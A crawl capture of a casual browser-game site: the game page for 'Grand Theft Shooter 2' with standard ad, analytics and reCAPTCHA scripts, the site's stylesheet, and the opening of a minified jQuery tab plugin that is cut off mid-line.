

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.duckgame.net/game/war_games/grand_theft_shooter_2.html
body_size: 3403
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
	<title>Grand Theft Shooter 2</title>	<meta name="description" content=""/>
	<meta name="keywords" content=""/>
	<link rel="dns-prefetch" href="//code.jquery.com/" />
	<link rel="icon" href="/favicon.ico">
	<!--  Css Dosyaları -->
	<link rel="stylesheet" href="/css/style.css" type="text/css"/>
	<link rel="stylesheet" href="/css/yahooapis-pure.css">
	<!-- #Css Dosyaları -->

	<!--  Js Dosyaları -->
    <script
            type="text/javascript"
            src="https://code.jquery.com/jquery-1.12.4.min.js"
            integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ="
            crossorigin="anonymous"></script>
	<script type="text/javascript" src="/js/pTab.min.js"></script>
	<script type="text/javascript" src="/js/script.js"></script>
	<!-- #Js Dosyaları -->
</head>
<body>
<!-- #Lang -->
  <!-- Wrapper -->
  <div class="Wrapper">

		<!-- Header -->
		<div class="Header">

			<!-- Logo -->
			<div class="logo"><h3><a href="https://www.duckgame.net" title="Duck Game"><img src="/images/logo.png" width="425" height="125" alt="duck game "></a></h3></div>
			<!-- Quick Menu -->
			<div class="quickmenu">
				<a href="https://www.duckgame.net/top-games.html" title="Top Games"><img src="/images/topicon.png" width="50" height="30" alt="top games"></a>
				<a href="https://www.duckgame.net/new-games.html" title="New Games"><img src="/images/newicon.png" width="50" height="30" alt="new games"></a>
			</div>
			<!-- Quick Menu -->


			<!-- Search -->
			<div class="search">
			 <form action="https://www.duckgame.net/search.php" method="get">
				<input class="sinput" type="text" name="q">
				<input class="ssubmit" type="image" src="/images/searchsubmit.png" width="31" height="24" alt="search button ">
			</form>
			</div>
			<!-- #Search -->

						<script type="text/javascript">
				$(document).ready(function(){
					$("#login-link").click(function(){
						$("#login-panel").slideToggle(200);
					})
				})
				<!-- jQuery to apply actions to the ESC key -->
				$(document).keydown(function(e) {
					if (e.keyCode == 27) {
						$("#login-panel").hide(0);
					}
				});
				</script>
			
		</div>
		<!-- #Header -->

		<!-- Menu -->
		<div class="menu">
			<a href="https://www.duckgame.net" class="home"><img src="/images/home.png" width="123" height="40" alt="home" /></a>
			<ul>
			<li><a href="https://www.duckgame.net/category/adventure_games.html">Adventure Games</a> </li><li><a href="https://www.duckgame.net/category/car_games.html">Car Games</a> </li><li><a href="https://www.duckgame.net/category/child_game.html">Child Games</a> </li><li><a href="https://www.duckgame.net/category/duck_games.html">Duck Games</a> </li><li><a href="https://www.duckgame.net/category/fighting_games.html">Fighting Games</a> </li><li><a href="https://www.duckgame.net/category/football_games.html">Football Games</a> </li><li><a href="https://www.duckgame.net/category/hunting_games.html">Hunting Games</a> </li>			</ul>
		</div>
		<!-- #Menu -->

		<!-- Menu 2 -->
		<div class="menu menu2">
			<ul>
				<li><a href="https://www.duckgame.net/category/intelligence_games.html">Intelligence Games</a> </li><li><a href="https://www.duckgame.net/category/mario_games.html">Mario Games</a> </li><li><a href="https://www.duckgame.net/category/motor_racing.html">Motor Racing</a> </li><li><a href="https://www.duckgame.net/category/sonic_hugo_games.html">Sonic - Hugo</a> </li><li><a href="https://www.duckgame.net/category/sports_games.html">Sports Games</a> </li><li><a href="https://www.duckgame.net/category/two_player_games.html">Two Player Games</a> </li><li><a href="https://www.duckgame.net/category/war_games.html">War Games</a> </li>			</ul>
			<a href="https://www.duckgame.net/contact.php" class="contact"><img src="/images/contact.png" width="123" height="40" alt="contact "/></a>
		</div>
		<!-- #Menu 2 -->

<!-- Content -->
		<div class="Content">

			<!-- Left Sidebar -->
			<div class="sidebar left-sidebar">

				<ul class="games sidebar-list">
									<li><a href="https://www.duckgame.net/game/intelligence_games/avoid.html" title="Avoid"><img async width="146" height="132" src="/game_images/2757.png" alt="Avoid "></a><span>Avoid</span></li>
									<li><a href="https://www.duckgame.net/game/war_games/glider-wars.html" title="Glider Wars"><img async width="146" height="132" src="/game_images/196.png" alt="Glider Wars "></a><span>Glider Wars</span></li>
									<li><a href="https://www.duckgame.net/game/child_game/build_a_locomotive.html" title="Build A Locomotive"><img async width="146" height="132" src="/game_images/1617.png" alt="Build A Locomotive "></a><span>Build A Locomotive</span></li>
									<li><a href="https://www.duckgame.net/game/mario_games/super_mario_exciting.html" title="Super Mario Exciting"><img async width="146" height="132" src="/game_images/242.png" alt="Super Mario Exciting "></a><span>Super Mario Exciting</span></li>
									<li><a href="https://www.duckgame.net/game/car_games/rider_of_the_year.html" title="Rider Of The Year"><img async width="146" height="132" src="/game_images/4302.png" alt="Rider Of The Year "></a><span>Rider Of The Year</span></li>
								</ul>

			</div>
			<!-- Left Sidebar -->

			<!-- Game Area -->
			<div class="GameArea">

				<!-- Game Name -->
				<div class="GameName">
				   <h1>Grand Theft Shooter 2</h1>
				</div>
				<!-- #Game Name -->

				<div class="clear"></div>

				<!-- Ads 300x250 -->
				<div class="ads300x250">
					<!--300x250 ads-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3652106379422838"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3652106379422838"
     data-ad-slot="9273148708"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				<!-- #Ads 300x250 -->
				</div>

				<!-- Game Start -->
				<div class="GameStart">

					 <div class="GameImg">
						<a href="https://www.duckgame.net/play_game/grand_theft_shooter_2.html" title="Grand Theft Shooter 2"><img width="146" height="132" src="https://www.duckgame.net/game_images/3812.png" alt="Play Grand Theft Shooter 2"></a>
					 </div>
					 <div class="startbutton">
						<a href="https://www.duckgame.net/play_game/grand_theft_shooter_2.html"><img src="https://www.duckgame.net/images/startbutton.png" alt="start"></a>
					 </div>

				</div>
				<!-- #Game Start -->
				<div class="clear">
				Hi There
				</div>
				<!-- Tab Area -->
				<div class="TabArea">

					<!-- Tab -->
					<div class="tab">
						<ul class="tab-list">
							<li class="nrm"><a href="#">Statistics</a></li>
							<li class="nrm"><a href="#">Add Game</a></li>
						</ul>

						<div class="tabContent">

							<div class="tabContentIn tortala">

									<ul>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Grand Theft Shooter 2 - Statistics</b></li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Record Date :</b> 12.01.2017/11:44</li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Total is Played :</b> 3581</li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Last Played Date :</b> 05.01.2026/03:18 (GMT-7)</li>
									</ul>
							</div>


							<div class="tabContentIn sortala">
								<textarea class="addgametextarea" name="" id=""><div style="border: solid 1px #cccccc; padding: 6px; width: 170px;"><a href="https://www.duckgame.net/play_game/grand_theft_shooter_2.html"><img width="155" height="135" src="https://www.duckgame.net/game_images/3812.png" border="0" alt="Grand Theft Shooter 2"/></a></div><div style="text-align:center; border: solid 1px #cccccc; padding: 6px;  width: 170px;"><a href="https://www.duckgame.net/play_game/grand_theft_shooter_2.html" style="color:black; font-family:Tahoma; font-size:13px; font-weight:bold; text-decoration:none; display:block">Grand Theft Shooter 2</a></div></textarea>
							</div>
						</div>


					</div>
					<!-- Tab -->

				</div>
				<!-- #Tab Area -->


			</div>
			<!-- Game Area -->


			<!-- Right Sidebar -->
			<div class="sidebar right-sidebar">

				<ul class="games sidebar-list">

										<li><a href="https://www.duckgame.net/game/war_games/plazma_burst.html" title="Plazma Burst"><img async width="146" height="132" src="/game_images/560.png" alt="Plazma Burst "></a><span>Plazma Burst</span></li>
										<li><a href="https://www.duckgame.net/game/war_games/hitman_absolution.html" title="Hitman Absolution"><img async width="146" height="132" src="/game_images/2173.png" alt="Hitman Absolution "></a><span>Hitman Absolution</span></li>
										<li><a href="https://www.duckgame.net/game/war_games/desert_combat.html" title="Desert Combat"><img async width="146" height="132" src="/game_images/290.png" alt="Desert Combat "></a><span>Desert Combat</span></li>
										<li><a href="https://www.duckgame.net/game/war_games/miragine_war.html" title="Miragine War"><img async width="146" height="132" src="/game_images/711.png" alt="Miragine War "></a><span>Miragine War</span></li>
										<li><a href="https://www.duckgame.net/game/war_games/plazma_burst_2.html" title="Plazma Burst 2"><img async width="146" height="132" src="/game_images/850.png" alt="Plazma Burst 2 "></a><span>Plazma Burst 2</span></li>
					
				</ul>

			</div>
			<!-- Right Sidebar -->



		</div>
		<!-- #Content -->

	<div class="clear"></div>
		
		<!-- Footer -->
		<div class="Footer"> 
			<span><a href="https://www.duckgame.net/add_games.php">Add Games</a> - <a href="https://www.duckgame.net/contact.php">Contact</a> - 
			<a href="https://www.duckgame.net/privacy.php">Privacy</a> - <a href="https://www.duckgame.net/">Play Online Games</a> - Duckgame.net © 2009 - 2025</span>
		</div>
		<!-- #Footer -->
		<!-- Site İnfo -->
		<div class="site-info">
			<p>Welcome to the duckgame.net it is a leading online games site in Australia, Canada, China, India, Pakistan, United Kingdom and 
			United States. You can play various free online games including mario, duck, sports, fighting, child games for kids and and all players. 
			We have over 3,000 free online games for guys, girls, kids and casual gamers of all ages to play and share with friends. You can join us 
			and start joy now! There is no need any registration to play online games on website.</p>
			<p>There are games for everyone to enjoy in popular genres such as dr driving online, hill climb racing, duck life 1, icy tower online, 
			traffic racer, charlie the duck, <a href="https://www.duckgame.net/category/car_games.html">car games 2025</a>, and as well as top 2 player games 
			for everybody and much more…</p>
		</div>
		<!-- #Site İnfo -->
		
  </div>
 <!-- #Wrapper -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(13988536, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13988536" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="30zVcqHuF1_eyYJIOyxiRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767687687077');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.duckgame.net/css/style.css
body_size: 3233
content:
/************************************************************
Calcium Digital
http://calciumdigital.com
batuhan k���kali 
info@calciumdigital.com
************************************************************/


/* Reset Css */
@import url('reset.css');

body { background-color:#000033; font-size:12px; font-family:Calibri;  }

.Wrapper { margin:0 auto; width:1100px; height:100%; }

/* Header */
.Header { margin:0 auto; width:1100px; height:169px; }
.logo { float:left; margin-top:17px; width:425px; height:125px; background-image:url('/images/logo.png');}
.quickmenu { float:left; width:185px; height:30px; margin-left:228px; margin-top:75px;  }
.lang { float:right; margin-top:0px; }
.search {float:right; width:230px; background-color:#fff; height:30px; margin-top:58px; } 
.sinput { float:left; width:185px; height:23px; margin-top:2px; margin-left:4px; border:none; color:#000033; }
.ssubmit { float:left; margin-left:3px; margin-top:3px; border:none; outline:none;  }
.login { float:right; width:230px; margin-top:30px;  }
.login a { text-decoration:none; font-size:15px; color:#fff; padding-left:5px; }

/* Menu & Menu 2 */
.menu { float:left; width:1100px; height:40px; background-color:#d4effc; }
.menu .home { float:left; width:123px; height:40px; }
.menu ul { float:left; margin-left:5px;  }
.menu ul li { float:left; list-style:none; font-size:17px; padding-top:12px; padding-left:25px; }
.menu ul li a { color:#000033; }
.menu ul li a:hover { color:#ed217c; }

.menu2 {margin-top:4px;}
.menu2 ul li a:hover { color:#28bae5; }
.menu2 .contact {float:right;}  

/* Content */
.Content   { float:left; width:1100px; height:100%;  margin-top:18px; }
.content-head { float:left; width:1100px; height:40px; }
.content-head h1 { color:#fff; font-size:25px; margin-top:6px; margin-left:14px; float:left}
.content-head h2 { color: #fff;  font-size: 25px;  margin-top: 6px; margin-left: 14px;}
.content-in { float:left; width:1100px; height:100%; margin-top:13px; }
ul.games { float:left; width:100%;  height:100%; }
ul.games li { float:left; position:relative; margin:2.5px; margin-top:2px; width:146px; height:132px; border:3px solid #d4effc; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; } 
ul.games li img { float:left; position:absolute; z-index:1; width:146px; height:132px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
ul.games li span { visibility:hidden; position: absolute; bottom: -1px; left: 1px; width: 146px; height: auto; color: #FEC501; background-color: #3F3F3F; padding: 5px 0 5px 0; font-weight: bold; font-family: Calibri; font-size:14px; -webkit-border-bottom-right-radius: 10px; -webkit-border-bottom-left-radius: 10px; -moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; z-index:2; text-align:center; } 
ul.games li:hover span { visibility:visible; }
.load-game { margin-top:23px; text-align:center; margin:0 auto; margin-top:23px; width:210px; height:40px; background-color:#f7941d; } 

/* Sidebar */
.sidebar { width:154px; height:100%;  }
.left-sidebar { float:left; }
.right-sidebar { float:right; }
ul.sidebar-list li{margin-top:3px; }

/* Game Area */
.GameArea { float:left; width:746px; height:100%; margin-left:23px; }
.GameName { margin:0 auto; text-align:center; width:280px; height:40px; background-color:#4463a7; margin-top:30px; }
.GameName h1 { text-align:center; margin:0 auto; font-size:25px; color:#fff; padding-top:7px; }
.ads300x250 { float:left; width:336px; height:280px; background-color:#fff; margin-left:30px; margin-top:40px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px;}
.ads300x250 img { border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
.GameStart { float:left; width:300px; height:250px; background-color:#fff; margin-top:40px; margin-left:55px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
.GameImg { width:154px; height:140px; text-align:center; margin:0 auto; margin-top:17px; }
.GameImg img { border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
.startbutton { width:85px; height:30px; text-align:center; margin:0 auto; margin-top:20px; }
.gamenamelink {text-align:center; width:100%; }
.gamenamelink a { color:#000; }
.gamenamelink a:hover { text-decoration:underline; }
/* Tab Area */ 
.TabArea { float:left; width:746px; height:174px; margin-top:70px; }
ul.tab-list { margin-top:13px; }
.tabContent { font-size:14px; }
.addgametextarea { width:700px; height:70px; border:1px solid #ddd; }
.tab-list li.nrm { float:left; margin-left:6px; width:100px; height:55px; background-color:#3963a7; -webkit-border-top-left-radius: 5px; -webkit-border-top-right-radius: 5px; -moz-border-radius-topleft: 5px; -moz-border-radius-topright: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }
.tab-list li.nrm a { float:left; padding-top:19px; color:#fff; font-size:18px;  text-align:center; margin:0 auto; width:100%; }
.tab-list li.nrm.aktif { background-color:#fff; }
.tab-list li.nrm.aktif a { color:#000033; }

.tab-list li.ftab { float:left; margin-left:6px; width:100px; height:55px; background-color:#3963a7; -webkit-border-top-left-radius: 5px; -webkit-border-top-right-radius: 5px; -moz-border-radius-topleft: 5px; -moz-border-radius-topright: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }
.tab-list li.ftab a { float:left; padding-top:10px; color:#fff; font-size:18px;  text-align:center; margin:0 auto; width:100%; }
.tab-list li.ftab.aktif { background-color:#fff; }
.tab-list li.ftab.aktif a { color:#000033; }
.ftab img  {float:left; width:33px; height:33px; margin-left:10px; padding-top:-15px !important;      }
.ftab span { float:right; width:40px; margin-right:9px; margin-top:7px;   }

.tabContent { float:left; width:746px; height:90px; margin-left:6px; background-color:#fff; }
.tabContentIn {  width:710px; height:97px;  margin:0 auto; margin-top:7px;}
.tortala { text-align:center; }
.sortala { text-align:center; }


/* Big Sidebar */
.BigSidebar { width:160px; height:100%; }
.bsleft { float:left; }
.bsright { float:right; }
.ads160x600 { width:160px; height:600px; }
.ads160x600 img { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.sidebar-game-left { margin-left:2px; }
.sidebar-game-left ul li  { margin-top:17px;  }
.sidebar-game-right { margin-right:2px; }
.sidebar-game-right ul li  { margin-top:17px;  }
.StaHead { float:left; width:160px; height:40px; margin-top:15px; }
.StaHead h3 { margin:0 auto; text-align:center; font-size:25px; color:#fff; margin-top:7px;  }

/* Game */
.GameIn { float:left; width:728px; height:100%; margin-left:25px; }

/* How To Play */
.HowToPlay { float:left; width:728px; height:230px; background-color:#c8e4eb; ;  border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;  }
.GameInName { margin:0 auto; text-align:center; width:380px; height:40px; background-color:#4463a7; margin-top:8px; }
.GameInName h1 { text-align:center; margin:0 auto; font-size:25px; color:#fff; padding-top:7px; }
.HowToPlayOut { float:left; width:700px; height:130px; background-color:#000033; margin-top:10px; margin-left:14px;  }
.HowToPlayIn{ float:left; width:643px; margin-top:34px; margin-left:28px; color:#fff; }
.hwply { float:left; width:100%;  text-align:center; margin-top:7px; } 
.hwply a { color:#000; }
.hwply a:hover { text-decoration:underline; }
/* Socials */
.Socials { float:left; width:728px; height:85px; background-color:#c8e4eb; margin-top:9px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.Socials ul {float:left; margin-top:3px; margin-left:50px; }
.Socials ul li { float:left; margin:5px; width:80px; height:70px; background-color:#be1e4a; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;  }
.Socials ul li  img { float:left; width:80px; height:70px; position:absolute; }
.Socials ul li span { position:absolute; text-align:center; margin-top:5px; float:left; width:73px; font-size:20px; color:#000033; font-weight:bold;  }

/* Game Content */
.Game-Content { float:left; border:4px solid #28bae5; width:720px; height:500px; background-color:#f4fdff; margin-top:9px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.Game-Content img { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }

/* Related Games */
.Related-Games { float:left; width:728px; height:170px; background-color:#d4effc; margin-top:11px; }
.rg-head { float:left; width:30px; height:150px; margin-left:19px; margin-top:10px; }
ul.sg { float:left; width:660px; margin-left:6px; }
ul.sg li { float:left; position:relative; margin-left:11px; margin-top:16px; width:146px; height:132px; border:4px solid #fff; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; } 
ul.sg li img { float:left; position:absolute; z-index:1; width:146px; height:132px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
ul.sg li span { visibility:hidden; position: absolute; bottom: -1px; left: 1px; width: 146px; height: auto; color: #FEC501; background-color: #3F3F3F; padding: 5px 0 5px 0; font-weight: bold; font-family: Calibri; font-size:14px; -webkit-border-bottom-right-radius: 10px; -webkit-border-bottom-left-radius: 10px; -moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; z-index:2; text-align:center; } 
ul.sg li:hover span { visibility:visible; }

/* Comments */
.Comments { float:left; width:728px; padding-top:5px; padding-bottom:5px; height:100%; background-color:#f4fdff; margin-top:12px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.comment-gn { float:left; font-size:25px; color:#3763a6; margin-top:13px; margin-left:19px; }
.comment-textarea { float:left; width:685px; height:30px; padding:5px; color:#fff; background-color:#000033; border:none; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; margin-left:19px; margin-top:15px; }
.comment-submit { float:right; margin-top:13px; margin-right:39px; }
.Full-Comment { float:left; width:692px; height:100%; margin-left:17px; margin-top:14px; padding-bottom:10px; }
.comment-one { float:left; width:692px; height:100%; margin-top:6x; padding-bottom:6px;  border-bottom:1px solid #000033; }
.comment-one img { float:left; width:60px; height:60px; margin-top:6px; margin-left:9px; }
.comment-time { float:left; width:60px; } 
.comment-name { float:left; width:600px; font-size:20px; color:#636466; margin-left:8px; margin-top:10px; }
.comment-name span { float:right; font-size:12px;  }
.comment-text { float:left; width:522px; height:100%; font-size:16px; color:#636466; margin-left:8px; margin-top:5px; }
.comment-one:last-child { border:none; } 


/* Pop Up */
.popup { float:left; width:400px; height:490px; background-color:#fff; }
.popup-head { float:left; width:400px; height:44px; background-color:#3763a6; }
.popup-head span{ float:left; width:100%; font-size:22px; color:#fff;  text-align:center; margin-top:11px; }
.popup-exit { float:left; left:365px; position:absolute; width:19px; height:23px; margin-top:8px; }
.popup-info { float:left; width:400px; height:60px; background-color:#d4effc; text-align:center; font-size:12px; color:#0d1131; }
.popup-info span { float:left; width:100%; text-align:center; margin-top:10px; }
.fb-sign { float:left; margin-left:100px; margin-top:12px;  }
.popup-middle { float:left; width:400px; margin-top:13px; height:32px; background-image:url('../images/popup-middleimg.png'); }
.popup-middle span { color:#3763a6; font-size:16px; text-align:center;  width:100%; float:left; margin-top:6px;}
form.pure-form-stacked { font-size:15px; float:left;  }
.pure-u-1-3 { padding:7px; margin-left:28px; float:left; } 
.cinsiyet { float:left; margin-left:20px;}
#state { float:left;	margin-top:4px; margin-left:3px; padding:5px; }
.submit { float:right; margin-right:50px; }

/* Footer */
.Footer { float:left; width:1100px; height:45px; background-color:#f4fdff; margin-top:15px; }
.Footer span { font-size:16px; color:#585858; text-align:center; margin:0 auto; width:100%; float:left; margin-top:15px;}
.Footer span a { color:#373737; }
.Footer span a:hover { text-decoration:underline; }

/* Site �nfo */
.site-info { float:left; width:1100px; height:100%; background-color:#f4fdff; margin-top:10px; margin-bottom:10px;}
.site-info p { padding:5px; color:#585858; font-size:12px;  }

/* PopUp Style */
.karart {left:0px;top:0px;background-color:#000000; opacity: 0.8; filter: alpha(opacity=90); position: fixed; width: 100%; height: 100%; z-index:18;display:none;}
.uyeol  {position:absolute;background-color:#fff;z-index:20; top:20%; left:34%; display:none; }

/* Page Style */
.page-content {float:left; margin-top:25px; font-size:14px;  line-height:1.5em; color:#838383;}
.page-content h1 {padding:.1em 0; font-size:22px;}
.page-content h2 {padding:.8em 0; font-size:20px;}
.page-content h3 {padding:1em 0 0 0; font-size:1.3em;}
.page-content h4 {padding:1em 0 0 0; font-size:1.2em;}
.page-content h5 {padding:1em 0 0 0; font-size:1.1em;}
.page-content h6 {padding:1em 0 0 0; font-size:1em;}
.page-content p {padding:.2em 0 .2em 0; color:#838383;}
.page-content p a, .page-content ul a, .page-content ol a {color:#4391e1;}
.page-content p a:hover, .page-content ul a:hover, .page-content ol a:hover {color:#514e4e;}
.page-content ul, .page-content ol {padding:.4em 0 .5em 2em;}
.page-content ul li {list-style:disc;}
.page-content ol li {list-style:decimal;}

/* Alert Box Css */
.alert-box {
		color:#555;
		border-radius:10px;
		font-family:Tahoma,Geneva,Arial,sans-serif;font-size:11px;
		padding:10px 36px;
		margin:10px;
}
	.alert-box span {
		font-weight:bold;
		text-transform:uppercase;
	}
	.error {
		background:#ffecec url('../images/error.png') no-repeat 10px 50%;
		border:1px solid #f5aca6;
	}
	.success {
		background:#e9ffd9 url('../images/success.png') no-repeat 10px 50%;
		border:1px solid #a6ca8a;
	}
	.warning {
		background:#fff8c4 url('../images/warning.png') no-repeat 10px 50%;
		border:1px solid #f2c779;
	}
	.notice {
		background:#e3f7fc url('../images/notice.png') no-repeat 10px 50%;
		border:1px solid #8ed9f6;
}

/* Plugins */
.facebookshare { float:left; width:100%; text-aling:center; margin-top:50px; }
.socialsbg {float:left; width:73px; height:60px; background-color:#fff; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;  }
.fb_iframe_widget iframe { position:static !important; margin-left:10px; }
.fb-like { float:left; margin-left:6px; }
#discerceve{
height: 1px;
overflow: hidden;
position: relative;
width: 1px;
}
#iccerceve{
height: 1px;
left: -px;
position: absolute;
top: -1px; 
width: 1px;
}
#___plus_0 iframe { width:65px;  position:static !important; float: left !important; margin-left: 10px !important; margin-top: 5px !important;}
/* Login Css */
.sesname { color:#fff; padding:5px; }

/* Contact */
.cinput { width:240px; }
.linput { width:200px; }


/* Login Form */
#login-panel{
    position: absolute;
    top: 26px;
    right: 0px;
	margin-top:110px;
	margin-right:112px;
    width: 207px;
    padding: 10px 15px 5px 15px;
    background: #fff;
    font-size: 8pt;
    font-weight: bold;
    color: #000;
    display: none;
	z-index:9999;
}
#login-panel label{
    line-height: 1.8;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.duckgame.net/js/pTab.min.js
body_size: 8093
content:
/*
 * jQuery Tab Plugin (pTab)
 * Author - Tayfun ERBİLEN - Mert Osman BAŞOL
 * Web - erbilen.net
 * Mail - tayfunerbilen@gmail.com
 * Version - 1.0
*/
(function(e){jQuery.fn.efektUygula=function(e,t){return this[e](e=="show"?0:t)};jQuery.fn.pTab=function(t){var n=jQuery.extend({pEvent:"click",pTab:"ul",pTabElem:"li",pClass:"aktif",pContent:".icerik",pDuration:500,pEffect:"show",pAutoHeight:false,pUi:false,pUiEffect:"fade",pDebug:false,pSlide:false,pSlideWidth:0,pEasing:"linear",pSlidePrev:false,pSlideNext:false,pSlideLoop:false,pSlideLoopDuration:500,pMouseWheel:false,pElemFunc:false,pEventFunc:false,pKeyboardEvent:false,pActiveTab:0},t);return this.each(function(){if(n.pDebug){if(n.pUi){if(!jQuery.ui){alert("Tab uygulaması için UI Kütüphanesini sayfanıza dahil etmeniz gerekiyor!")}}var t=["click","mouseenter","dblclick"];if(jQuery.inArray(n.pEvent,t)==-1){alert(n.pEvent+" adında bir event tanımı yapamazsınız!\n["+t.join(", ")+"]")}var r=["show","fadeIn","slideDown"];if(jQuery.inArray(n.pEffect,r)==-1){alert(n.pEffect+" adında bir efekt tanımı yapamazsınız!\n["+r.join(", ")+"]")}var i=["fade","bounce","highlight","pulsate","shake","slide"];if(jQuery.inArray(n.pUiEffect,i)==-1){alert(n.pUiEffect+" adında bir ui efekt tanımı yapamazsınız!\n["+i.join(", ")+"]")}}if(n.pElemFunc){n.pElemFunc()}var s=jQuery(this),o=n.pActiveTab;jQuery(n.pTab+" 